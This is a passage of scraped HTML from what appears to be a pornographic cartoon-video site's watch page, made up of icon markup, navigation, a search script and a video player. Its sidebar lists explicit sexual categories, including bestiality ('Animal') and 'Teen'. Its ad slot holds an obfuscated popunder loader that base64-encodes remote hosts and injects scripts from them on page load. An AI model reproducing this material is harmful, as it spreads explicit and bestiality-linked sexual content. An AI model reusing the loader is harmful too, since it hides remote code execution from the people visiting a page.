10.7323L18.75 10.7237L18.75 10.7151L18.75 10.7064L18.75 10.6978L18.75 10.6891L18.75 10.6805L18.75 10.6719L18.75 10.6632L18.75 10.6546L18.75 10.6459L18.75 10.6373L18.75 10.6286L18.75 10.62L18.75 10.6114L18.75 10.6027L18.75 10.5941L18.75 10.5854L18.75 10.5768L18.75 10.5682L18.75 10.5595L18.75 10.5509L18.75 10.5422L18.75 10.5336L18.75 10.525L18.75 10.5163L18.75 10.5077L18.75 10.4991L18.75 10.4904L18.75 10.4818L18.75 10.4731L18.75 10.4645L18.75 10.4559L18.75 10.4472L18.75 10.4386L18.75 10.43L18.75 10.4213L18.75 10.4127L18.75 10.4041L18.75 10.3955L18.75 10.3868L18.75 10.3782L18.75 10.3696L18.75 10.361L18.75 10.3523L18.75 10.3437L18.75 10.3351L18.75 10.3265L18.75 10.3178L18.75 10.3092L18.75 10.3006L18.75 10.292L18.75 10.2834L18.75 10.2748L18.75 10.2661L18.75 10.2575L18.75 10.2489L18.75 10.2403L18.75 10.2317L18.75 10.2231L18.75 10.2145L18.75 10.2059L18.75 10.1973L18.75 10.1887L18.75 10.1801L18.75 10.1715L18.75 10.1629L18.75 10.1543L18.75 10.1457L18.75 10.1371L18.75 10.1285L18.75 10.12L18.75 10.1114L18.75 10.1028L18.75 10.0942L18.75 10.0856L18.75 10.0771L18.75 10.0685L18.75 10.0599L18.75 10.0513L18.75 10.0428L18.75 10.0342L18.75 10.0256L18.75 10.0171L18.75 10.0085L18.75 9.99996C18.75 9.74167 18.7507 9.59613 18.7603 9.48769C18.7646 9.43923 18.7696 9.41311 18.7728 9.39999C18.7744 9.3938 18.7754 9.39062 18.7758 9.38956L18.7764 9.3882L18.7771 9.38693C18.7778 9.38599 18.7797 9.38321 18.7837 9.37828C18.7922 9.36782 18.8101 9.34811 18.8463 9.31561C18.9273 9.24286 19.0433 9.15498 19.25 9C19.9685 8.46106 20.4399 8.11002 20.798 7.91537C20.9675 7.82328 21.0616 7.79413 21.1071 7.78583C21.1277 7.82716 21.1608 7.91996 21.1888 8.11077C21.248 8.51408 21.25 9.10178 21.25 9.99999L21.25 14C21.25 14.8982 21.248 15.4859 21.1888 15.8892C21.1608 16.08 21.1277 16.1728 21.1071 16.2141C21.0616 16.2058 20.9675 16.1767 20.798 16.0846C20.4399 15.89 19.9686 15.5389 19.25 15C19.0434 14.845 18.9273 14.7572 18.8463 14.6844C18.8101 14.6519 18.7922 14.6322 18.7837 14.6217C18.7817 14.6193 18.7803 14.6175 18.7792 14.616C18.7781 14.6145 18.7775 14.6136 18.7771 14.6131L18.7764 14.6118L18.7758 14.6104C18.7754 14.6093 18.7743 14.6061 18.7728 14.6C18.7696 14.5869 18.7646 14.5608 18.7603 14.5125C18.7507 14.4043 18.75 14.2591 18.75 14.0012L18.75 13.9954L18.75 13.9896L18.75 13.9838L18.75 13.978L18.75 13.9722L18.75 13.9664L18.75 13.9606L18.75 13.9547L18.75 13.9489L18.75 13.943L18.75 13.9371L18.75 13.9312L18.75 13.9253L18.75 13.9193L18.75 13.9134L18.75 13.9075L18.75 13.9015L18.75 13.8955L18.75 13.8895L18.75 13.8835L18.75 13.8775L18.75 13.8715L18.75 13.8654L18.75 13.8594L18.75 13.8533L18.75 13.8472L18.75 13.8411L18.75 13.835L18.75 13.8289L18.75 13.8228L18.75 13.8166L18.75 13.8105L18.75 13.8043L18.75 13.7981L18.75 13.792L18.75 13.7857L18.75 13.7795L18.75 13.7733L18.75 13.7671L18.75 13.7608L18.75 13.7546L18.75 13.7483L18.75 13.742L18.75 13.7357L18.75 13.7294L18.75 13.7231L18.75 13.7167L18.75 13.7104L18.75 13.704L18.75 13.6977L18.75 13.6913L18.75 13.6849L18.75 13.6785L18.75 13.6721L18.75 13.6656L18.75 13.6592L18.75 13.6527L18.75 13.6463L18.75 13.6398L18.75 13.6333L18.75 13.6268L18.75 13.6203L18.75 13.6138L18.75 13.6073L18.75 13.6007L18.75 13.5942L18.75 13.5876L18.75 13.581L18.75 13.5744L18.75 13.5678L18.75 13.5612L18.75 13.5546L18.75 13.548L18.75 13.5413L18.75 13.5347L18.75 13.528L18.75 13.5214L18.75 13.5147L18.75 13.508L18.75 13.5013L18.75 13.4945L18.75 13.4878L18.75 13.4811L18.75 13.4743L18.75 13.4676L18.75 13.4608L18.75 13.454L18.75 13.4472L18.75 13.4404L18.75 13.4336L18.75 13.4268L18.75 13.4199L18.75 13.4131L18.75 13.4062L18.75 13.3994L18.75 13.3925L18.75 13.3856L18.75 13.3787L18.75 13.3718L18.75 13.3649L18.75 13.358L18.75 13.351L18.75 13.3441L18.75 13.3371L18.75 13.3301L18.75 13.3232L18.75 13.3162L18.75 13.3092L18.75 13.3022L18.75 13.2952L18.75 13.2881L18.75 13.2811L18.75 13.274L18.75 13.267L18.75 13.2599L18.75 13.2528L18.75 13.2458L18.75 13.2387L18.75 13.2315L18.75 13.2244L18.75 13.2173L18.75 13.2102L18.75 13.203L18.75 13.1959L18.75 13.1887L18.75 13.1815L18.75 13.1744L18.75 13.1672L18.75 13.16L18.75 13.1528L18.75 13.1455L18.75 13.1383L18.75 13.1311L18.75 13.1238L18.75 13.1166L18.75 13.1093L18.75 13.102L18.75 13.0947L18.75 13.0874L18.75 13.0801L18.75 13.0728L18.75 13.0655L18.75 13.0582L18.75 13.0508L18.75 13.0435L18.75 13.0361L18.75 13.0288L18.75 13.0214L18.75 13.014L18.75 13.0066L18.75 12.9992L18.75 12.9918L18.75 12.9844L18.75 12.977L18.75 12.9696L18.75 12.9621L18.75 12.9547L18.75 12.9472L18.75 12.9397L18.75 12.9323L18.75 12.9248L18.75 12.9173L18.75 12.9098L18.75 12.9023L18.75 12.8948L18.75 12.8872L18.75 12.8797L18.75 12.8722L18.75 12.8646L18.75 12.857L18.75 12.8495L18.75 12.8419L18.75 12.8343L18.75 12.8267L18.75 12.8191L18.75 12.8115L18.75 12.8039L18.75 12.7963L18.75 12.7887L18.75 12.781L18.75 12.7734L18.75 12.7657L18.75 12.7581L18.75 12.7504L18.75 12.7427L18.75 12.735L18.75 12.7273L18.75 12.7196L18.75 12.7119L18.75 12.7042L18.75 12.6965L18.75 12.6888L18.75 12.681L18.75 12.6733L18.75 12.6655L18.75 12.6578L18.75 12.65L18.75 12.6422L18.75 12.6345L18.75 12.6267L18.75 12.6189L18.75 12.6111L18.75 12.6033L18.75 12.5955L18.75 12.5876L18.75 12.5798L18.75 12.572L18.75 12.5641L18.75 12.5563L18.75 12.5484L18.75 12.5405L18.75 12.5327L18.75 12.5248L18.75 12.5169L18.75 12.509L18.75 12.5011L18.75 12.4932L18.75 12.4853L18.75 12.4774L18.75 12.4695L18.75 12.4615L18.75 12.4536L18.75 12.4456L18.75 12.4377L18.75 12.4297L18.75 12.4218L18.75 12.4138L18.75 12.4058L18.75 12.3978L18.75 12.3899L18.75 12.3819L18.75 12.3739L18.75 12.3659L18.75 12.3578L18.75 12.3498L18.75 12.3418L18.75 12.3338L18.75 12.3257L18.75 12.3177L18.75 12.3096L18.75 12.3016L18.75 12.2935L18.75 12.2854L18.75 12.2774L18.75 12.2693L18.75 12.2612L18.75 12.2531L18.75 12.245L18.75 12.2369L18.75 12.2288L18.75 12.2207L18.75 12.2126L18.75 12.2044L18.75 12.1963L18.75 12.1882L18.75 12.18L18.75 12.1719L18.75 12.1637L18.75 12.1556L18.75 12.1512M17.25 12C17.25 13.9068 17.2484 15.2615 17.1102 16.2892C16.975 17.2952 16.7213 17.8749 16.2981 18.2981C15.8749 18.7213 15.2952 18.975 14.2892 19.1102C13.2615 19.2484 11.9068 19.25 10 19.25C8.09318 19.25 6.73851 19.2484 5.71085 19.1102C4.70476 18.975 4.12511 18.7213 3.7019 18.2981C3.27869 17.8749 3.02502 17.2952 2.88976 16.2892C2.75159 15.2615 2.75 13.9068 2.75 12C2.75 10.0932 2.75159 8.73852 2.88976 7.71085C3.02502 6.70476 3.27869 6.12512 3.7019 5.70191C4.12511 5.2787 4.70476 5.02503 5.71085 4.88976C6.73851 4.7516 8.09318 4.75 10 4.75C11.9068 4.75 13.2615 4.7516 14.2892 4.88976C15.2952 5.02503 15.8749 5.2787 16.2981 5.70191C16.7213 6.12512 16.975 6.70476 17.1102 7.71085C17.2484 8.73852 17.25 10.0932 17.25 12ZM21.1422 7.78417C21.1418 7.78483 21.137 7.78511 21.129 7.783C21.1387 7.78245 21.1427 7.7835 21.1422 7.78417ZM21.0962 7.76658C21.0897 7.76146 21.087 7.75743 21.0873 7.7567C21.0876 7.75596 21.0908 7.75852 21.0962 7.76658ZM21.0873 16.2433C21.087 16.2425 21.0897 16.2385 21.0962 16.2334C21.0908 16.2414 21.0876 16.244 21.0873 16.2433ZM21.129 16.217C21.137 16.2148 21.1418 16.2151 21.1422 16.2158C21.1427 16.2165 21.1387 16.2175 21.129 16.217Z" /></svg><span class="hide_hdr_usr_name">&nbsp;&nbsp;Create</span>
			</a>
			<ul class="dropdown-menu pt-create-menu">
									 
						<li class="hide_up_imp">
							<a href="https://cartoonpornvids.com/upload-video" data-load="?link1=upload-video">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 10.25L6.96421 10.25C6.05997 10.25 5.33069 10.25 4.7424 10.3033C4.13605 10.3583 3.60625 10.4746 3.125 10.7524C2.55493 11.0815 2.08154 11.5549 1.7524 12.125C1.47455 12.6063 1.35826 13.1361 1.3033 13.7424C1.24998 14.3307 1.24999 15.06 1.25 15.9642L1.25 15.9642L1.25 16L1.25 16.0358L1.25 16.0358C1.24999 16.94 1.24998 17.6693 1.3033 18.2576C1.35826 18.8639 1.47455 19.3937 1.7524 19.875C2.08154 20.4451 2.55493 20.9185 3.125 21.2476C3.60625 21.5254 4.13605 21.6417 4.7424 21.6967C5.33067 21.75 6.05992 21.75 6.96412 21.75L6.96418 21.75L7 21.75L17 21.75L17.0357 21.75C17.94 21.75 18.6693 21.75 19.2576 21.6967C19.8639 21.6417 20.3937 21.5254 20.875 21.2476C21.4451 20.9185 21.9185 20.4451 22.2476 19.875C22.5254 19.3937 22.6417 18.8639 22.6967 18.2576C22.75 17.6693 22.75 16.94 22.75 16.0358L22.75 16L22.75 15.9642C22.75 15.06 22.75 14.3307 22.6967 13.7424C22.6417 13.1361 22.5254 12.6063 22.2476 12.125C21.9185 11.5549 21.4451 11.0815 20.875 10.7524C20.3937 10.4746 19.8639 10.3583 19.2576 10.3033C18.6693 10.25 17.94 10.25 17.0358 10.25L17 10.25L16 10.25C15.5858 10.25 15.25 10.5858 15.25 11C15.25 11.4142 15.5858 11.75 16 11.75L17 11.75C17.9484 11.75 18.6096 11.7507 19.1222 11.7972C19.6245 11.8427 19.9101 11.9274 20.125 12.0514C20.467 12.2489 20.7511 12.533 20.9486 12.875C21.0726 13.0899 21.1573 13.3755 21.2028 13.8778C21.2493 14.3904 21.25 15.0516 21.25 16C21.25 16.9484 21.2493 17.6096 21.2028 18.1222C21.1573 18.6245 21.0726 18.9101 20.9486 19.125C20.7511 19.467 20.467 19.7511 20.125 19.9486C19.9101 20.0726 19.6245 20.1573 19.1222 20.2028C18.6096 20.2493 17.9484 20.25 17 20.25L7 20.25C6.05158 20.25 5.39041 20.2493 4.87779 20.2028C4.37549 20.1573 4.0899 20.0726 3.875 19.9486C3.53296 19.7511 3.24892 19.467 3.05144 19.125C2.92737 18.9101 2.8427 18.6245 2.79718 18.1222C2.75072 17.6096 2.75 16.9484 2.75 16C2.75 15.0516 2.75072 14.3904 2.79718 13.8778C2.84271 13.3755 2.92737 13.0899 3.05144 12.875C3.24892 12.533 3.53296 12.2489 3.875 12.0514C4.0899 11.9274 4.37549 11.8427 4.87779 11.7972C5.39041 11.7507 6.05158 11.75 7 11.75L8 11.75C8.41421 11.75 8.75 11.4142 8.75 11C8.75 10.5858 8.41421 10.25 8 10.25L7 10.25ZM16.5303 6.46967L12.5303 2.46967C12.2374 2.17678 11.7626 2.17678 11.4697 2.46967L7.46967 6.46967C7.17678 6.76256 7.17678 7.23744 7.46967 7.53033C7.76256 7.82322 8.23744 7.82322 8.53033 7.53033L11.25 4.81066L11.25 16C11.25 16.4142 11.5858 16.75 12 16.75C12.4142 16.75 12.75 16.4142 12.75 16L12.75 4.81066L15.4697 7.53033C15.7626 7.82322 16.2374 7.82322 16.5303 7.53033C16.8232 7.23744 16.8232 6.76256 16.5303 6.46967Z" fill="#2196f3"/></svg> Upload
							</a>
						</li>
																						</ul>
		</li>
			
		<li class="show-in-mobile top-header">
			<a href="#" class="search-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 11C3.75 6.99594 6.99594 3.75 11 3.75C15.0041 3.75 18.25 6.99594 18.25 11C18.25 15.0041 15.0041 18.25 11 18.25C6.99594 18.25 3.75 15.0041 3.75 11ZM11 2.25C6.16751 2.25 2.25 6.16751 2.25 11C2.25 15.8325 6.16751 19.75 11 19.75C13.1462 19.75 15.112 18.9773 16.6342 17.6949L19.4697 20.5303C19.7626 20.8232 20.2374 20.8232 20.5303 20.5303C20.8232 20.2374 20.8232 19.7626 20.5303 19.4697L17.6949 16.6342C18.9773 15.112 19.75 13.1462 19.75 11C19.75 6.16751 15.8325 2.25 11 2.25Z" fill="currentColor"/></svg></a>
		</li>
				<li class="dropdown hide-from-mobile profile-nav">
	<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
		<span class="hide_hdr_usr_name">&nbsp;&nbsp;My Account&nbsp;&nbsp;</span><svg class="auth" width="26" height="26" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12ZM11.3333 12C9.49238 12 8 13.4924 8 15.3333C8 16.2538 8.74619 17 9.66667 17H14.3333C15.2538 17 16 16.2538 16 15.3333C16 13.4924 14.5076 12 12.6667 12H11.3333ZM12 10C13.1046 10 14 9.10457 14 8C14 6.89543 13.1046 6 12 6C10.8954 6 10 6.89543 10 8C10 9.10457 10.8954 10 12 10Z" fill="currentColor"/> </svg> <svg width="21" height="21" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 7C13.1 7 14 6.1 14 5C14 3.9 13.1 3 12 3C10.9 3 10 3.9 10 5C10 6.1 10.9 7 12 7ZM12 10C10.9 10 10 10.9 10 12C10 13.1 10.9 14 12 14C13.1 14 14 13.1 14 12C14 10.9 13.1 10 12 10ZM10 19C10 17.9 10.9 17 12 17C13.1 17 14 17.9 14 19C14 20.1 13.1 21 12 21C10.9 21 10 20.1 10 19Z" fill="currentColor"/></svg>
	</a>
	<ul class="dropdown-menu dropdown-menu-right ani_log_menu" role="menu">
									<li><a href="https://cartoonpornvids.com/login" data-toggle="modal" data-target="#loginbox"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5302 7.46972C13.2374 7.17683 12.7625 7.17683 12.4696 7.46972C12.1767 7.76261 12.1767 8.23749 12.4696 8.53038L15.1893 11.2501L2.99991 11.2501C2.5857 11.2501 2.24991 11.5858 2.24991 12.0001C2.24991 12.4143 2.5857 12.7501 2.99991 12.7501L15.1893 12.7501L12.4696 15.4697C12.1767 15.7626 12.1767 16.2375 12.4696 16.5304C12.7625 16.8233 13.2374 16.8233 13.5302 16.5304L17.5302 12.5304C17.8231 12.2375 17.8231 11.7626 17.5302 11.4697L13.5302 7.46972ZM15 2.74997C16.4354 2.74997 17.4365 2.75156 18.1919 2.85312C18.9257 2.95177 19.3142 3.13222 19.591 3.40898C19.8678 3.68574 20.0482 4.07432 20.1469 4.80809C20.2484 5.56344 20.25 6.56456 20.25 7.99997L20.25 16C20.25 17.4354 20.2484 18.4365 20.1469 19.1918C20.0482 19.9256 19.8678 20.3142 19.591 20.591C19.3142 20.8677 18.9257 21.0482 18.1919 21.1468C17.4365 21.2484 16.4354 21.25 15 21.25L12.5 21.25C11.3098 21.25 10.4799 21.2489 9.84426 21.1772C9.22377 21.1072 8.88194 20.9781 8.6303 20.785C8.47429 20.6653 8.33465 20.5257 8.21495 20.3697C8.02186 20.118 7.89272 19.7762 7.82277 19.1557C7.75112 18.5201 7.75 17.6902 7.75 16.5L7.75 16C7.75 15.5858 7.41422 15.25 7 15.25C6.58579 15.25 6.25 15.5858 6.25 16L6.25 16.5L6.25 16.5452C6.24999 17.6796 6.24997 18.5943 6.33221 19.3237C6.41724 20.078 6.59807 20.7265 7.02491 21.2828C7.22442 21.5428 7.45716 21.7756 7.71717 21.9751C8.27345 22.4019 8.92196 22.5827 9.67622 22.6678C10.4057 22.75 11.3204 22.75 12.4548 22.75L12.5 22.75L15 22.75L15.0549 22.75C16.4225 22.75 17.5248 22.75 18.3918 22.6334C19.2919 22.5124 20.0497 22.2535 20.6516 21.6516C21.2536 21.0497 21.5125 20.2918 21.6335 19.3917C21.75 18.5248 21.75 17.4225 21.75 16.055L21.75 16.0549L21.75 16L21.75 7.99997L21.75 7.94513C21.75 6.57752 21.75 5.47519 21.6335 4.60822C21.5125 3.70811 21.2536 2.95024 20.6517 2.34832C20.0497 1.7464 19.2919 1.48751 18.3918 1.36649C17.5248 1.24993 16.4225 1.24995 15.0549 1.24997L15 1.24997L12.5 1.24997L12.4548 1.24997L12.4548 1.24997C11.3204 1.24996 10.4057 1.24994 9.67622 1.33219C8.92194 1.41722 8.27341 1.59805 7.71712 2.02491C7.45714 2.22441 7.22443 2.45711 7.02494 2.71709C6.59808 3.27338 6.41725 3.92191 6.33222 4.67619C6.24997 5.40569 6.24999 6.32038 6.25 7.45481L6.25 7.5L6.25 7.99997C6.25 8.41418 6.58579 8.74997 7 8.74997C7.41421 8.74997 7.75 8.41418 7.75 7.99997L7.75 7.5C7.75 6.30976 7.75112 5.47984 7.82277 4.84422C7.89273 4.22372 8.02187 3.88188 8.21497 3.63024C8.33466 3.47426 8.47429 3.33463 8.63027 3.21494C8.88191 3.02184 9.22375 2.8927 9.84426 2.82274C10.4799 2.75108 11.3098 2.74997 12.5 2.74997L15 2.74997Z" fill="currentColor"/> </svg> Login</a></li>
					<li><a href="https://cartoonpornvids.com/register" data-toggle="modal" data-target="#registerbox"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M9 3.75C7.20507 3.75 5.75 5.20507 5.75 7C5.75 8.79493 7.20507 10.25 9 10.25C10.7949 10.25 12.25 8.79493 12.25 7C12.25 5.20507 10.7949 3.75 9 3.75ZM4.25 7C4.25 4.37665 6.37665 2.25 9 2.25C11.6234 2.25 13.75 4.37665 13.75 7C13.75 9.62335 11.6234 11.75 9 11.75C6.37665 11.75 4.25 9.62335 4.25 7ZM6 15.75C4.20507 15.75 2.75 17.2051 2.75 19C2.75 19.6904 3.30964 20.25 4 20.25H14C14.6904 20.25 15.25 19.6904 15.25 19C15.25 17.2051 13.7949 15.75 12 15.75H6ZM1.25 19C1.25 16.3766 3.37665 14.25 6 14.25H12C14.6234 14.25 16.75 16.3766 16.75 19C16.75 20.5188 15.5188 21.75 14 21.75H4C2.48122 21.75 1.25 20.5188 1.25 19ZM20.75 7C20.75 6.58579 20.4142 6.25 20 6.25C19.5858 6.25 19.25 6.58579 19.25 7V9.25H17C16.5858 9.25 16.25 9.58579 16.25 10C16.25 10.4142 16.5858 10.75 17 10.75H19.25V13C19.25 13.4142 19.5858 13.75 20 13.75C20.4142 13.75 20.75 13.4142 20.75 13V10.75H23C23.4142 10.75 23.75 10.4142 23.75 10C23.75 9.58579 23.4142 9.25 23 9.25H20.75V7Z" fill="currentColor"/> </svg> Register</a></li>
			</ul>
</li>
	</ul>
</nav>

<nav class="navbar navbar-findcond navbar-fixed-top hidden search-bar">
    <div class="container-fluid">
		<form class="search-header-mobile" role="search" action="https://cartoonpornvids.com/search" method="GET">
			<div class="form-group">
				<input type="text" class="form-control" id="search-bar-mobile" name="keyword" placeholder="Search for videos" autocomplete="off" value="" autofocus>
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
			</div>
			<div class="search-dropdown hidden"></div>
		</form>
	</div>
</nav>


<script>
$('.search-icon').on('click', function(event) {
	event.preventDefault();
	$('.search-bar').toggleClass('hidden');
});

$('#open_slide').on('click', function(event) {
	event.preventDefault();
	$('body').toggleClass('side_open');
});

current_width = $(window).width();
if(current_width <= 1251) {
    $('#open_slide').on('click', function(event) {
		$('body').addClass('mobi_side_open');
	});
}

//$('.sidenav-overlay').on('click', function() {
//	$('body').removeClass('side_open');
//});

$('#search-bar').keyup(function(event) {
	var search_value = $(this).val();
	var search_dropdown = $('.search-dropdown');
	if (search_value == '') {
		search_dropdown.addClass('hidden');
		search_dropdown.empty();
		return false;
	} else {
		search_dropdown.removeClass('hidden');
	}
    $.post('https://cartoonpornvids.com/aj/search', {search_value: search_value}, function(data, textStatus, xhr) {
    	if (data.status == 200) {
    		search_dropdown.html(data.html);
    	} else {
	       search_dropdown.addClass('hidden');
		   search_dropdown.empty();
		   return false;
    	}
    });
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".search-dropdown").length)) {
        jQuery('.search-dropdown').addClass('hidden');
    }
});
</script>
         <div class="clear"></div>
      </header>
            <div class="yp_side_menu has_side_menu">
         <div id="main-container" class="container  container-full            main-content" >
                  <div class="ads-placment" id="header_ad_"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1051115" data-width="300" data-height="100"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1051115});</script>
<!--JuicyAds END-->

<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,q="b42ae98abbd479c7c95b6614d0e4ec81",p=[["siteId",151+134*848*847-92066934],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],u=["d3d3LmJldHRlcmFkc3lzdGVtLmNvbS9qb2RvbWV0ZXIubWluLmNzcw==","ZDJrazBvM2ZyN2VkMDEuY2xvdWRmcm9udC5uZXQvS1QvZmNsaWNrc3BhcmsubWluLmpz"],r=-1,x,m,k=function(){clearTimeout(m);r++;if(u[r]&&!(1751372773000<(new Date).getTime()&&1<r)){x=d.document.createElement("script");x.type="text/javascript";x.async=!0;var t=d.document.getElementsByTagName("script")[0];x.src="https://"+atob(u[r]);x.crossOrigin="anonymous";x.onerror=k;x.onload=function(){clearTimeout(m);d[q.slice(0,16)+q.slice(0,16)]||k()};m=setTimeout(k,5E3);t.parentNode.insertBefore(x,t)}};if(!d[q]){try{Object.freeze(d[q]=p)}catch(e){}k()}})();
/*]]>/* */
</script>
</div>
                  <div class="announcement-renderer">
            
         </div>
         <div id="container_content">
            <div class="top-video video-player-page six_padding_15" id="padding_15">
   <div class="row">
      <div class="">
         <div class="col-md-8 player-video yp_pub_elemnt ">
                                                                                                                        <div class="video-player pt_video_player " id="post_live_video_17865">
                                                                                                         <video id="my-video_17865" controls      style="width:100%; height:100%;position: relative;" poster="https://cartoonpornvids.com/upload/photos/2023/02/5696919e574375e013499f0f34e593be7680bafcqeCP31lBaalGQSaLSMgv.video_thumb_8643_11.webp" autoplay playsinline>
                                                                        <source src="https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_1080p_converted.mp4" type="video/mp4" data-quality="1080p" title='1080p' label='1080p' res='1080' size='1080'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_720p_converted.mp4" type="video/mp4" data-quality="720p" title='720p' label='720p' res='720' size='720'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_480p_converted.mp4" type="video/mp4" data-quality="480p" title='480p' label='480p' res='480' size='480'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_360p_converted.mp4" type="video/mp4" data-quality="360p" title='360p' label='360p' res='360' size='360'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2023/02/9lRztHQTjMftZbdlL27u_06_8de6a4f362b6b72b950c9427c3d4a5f0_video_240p_converted.mp4" type="video/mp4" data-quality="240p" title='240p' label='240p' res='240' size='240'>
                                                      Your browser does not support HTML5 video.
                  <!-- //src="http://www.youtube.com/watch?v=nOEw9iiopwI" type="video/youtube" -->
               </video>
                                                            
                           </div>
            <div class="clear"></div>
                                                                                                <div class="clear"></div>
         </div>
                  <div class="col-md-4 no-padding-left pull-right desktop">
                        <div class="ads-placment"></div>
            <div class="article-categories no-padding-both">
               <div class="pt_categories">
                  <ul>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/560" data-load="?link1=videos&page=category&id=560">Overwatch</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/561" data-load="?link1=videos&page=category&id=561">Fortnite</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/562" data-load="?link1=videos&page=category&id=562">League of Legends</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/563" data-load="?link1=videos&page=category&id=563">Anal</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/564" data-load="?link1=videos&page=category&id=564">Teen</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/565" data-load="?link1=videos&page=category&id=565">Blowjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/566" data-load="?link1=videos&page=category&id=566">Deepthroat</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/567" data-load="?link1=videos&page=category&id=567">Lesbian</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/568" data-load="?link1=videos&page=category&id=568">Creampie</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/569" data-load="?link1=videos&page=category&id=569">Big Cock</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/570" data-load="?link1=videos&page=category&id=570">Big Ass</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/571" data-load="?link1=videos&page=category&id=571">Big Tits</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/572" data-load="?link1=videos&page=category&id=572">Masturbation</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/573" data-load="?link1=videos&page=category&id=573">Blonde</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/574" data-load="?link1=videos&page=category&id=574">Brunette</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/575" data-load="?link1=videos&page=category&id=575">Futanari</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/576" data-load="?link1=videos&page=category&id=576">3D Porn</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/577" data-load="?link1=videos&page=category&id=577">Hentai</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/578" data-load="?link1=videos&page=category&id=578">Threesome</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/579" data-load="?link1=videos&page=category&id=579">Animal</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/580" data-load="?link1=videos&page=category&id=580">Monster</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/581" data-load="?link1=videos&page=category&id=581">Gangbang</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/582" data-load="?link1=videos&page=category&id=582">Footjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/622" data-load="?link1=videos&page=category&id=622">Handjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/623" data-load="?link1=videos&page=category&id=623">Titjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/624" data-load="?link1=videos&page=category&id=624">Buttjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/625" data-load="?link1=videos&page=category&id=625">Cumshot</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/684" data-load="?link1=videos&page=category&id=684">Double Penetration</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/801" data-load="?link1=videos&page=category&id=801">Gay</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/1044" data-load="?link1=videos&page=category&id=1044">Yaoi</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/other" data-load="?link1=videos&page=category&id=other">Other</a></li>
                                       </ul>
                  <div class="clear"></div>
               </div>
            </div>
                        <div class="videos-list related-videos">
               <div class="related-video-wrapper" data-sidebar-video="26194">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/a-gift-from-farah-and-osira_4XWDr7JuUfeHoai.html" data-load="?link1=watch&id=4XWDr7JuUfeHoai">
